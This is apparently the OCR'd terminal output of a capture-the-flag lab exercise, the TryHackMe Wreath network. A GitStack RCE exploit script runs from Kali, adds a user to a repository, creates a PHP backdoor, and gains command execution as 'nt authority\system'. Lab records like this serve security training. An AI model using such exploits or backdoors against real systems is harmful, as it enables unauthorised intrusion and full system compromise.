 ┌──(kali㉿Lab)-┤10.50.82.178├-[~/thm/wreath]
└─$ python2 gitstack-rce.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a
username/password and give you access to this repository. <br />Note : You have to enter the credentials o
f a user which has at least read access to your repository. Your GitStack administration panel username/pa
ssword will not work.
[+] Execute command
"nt authority\system
"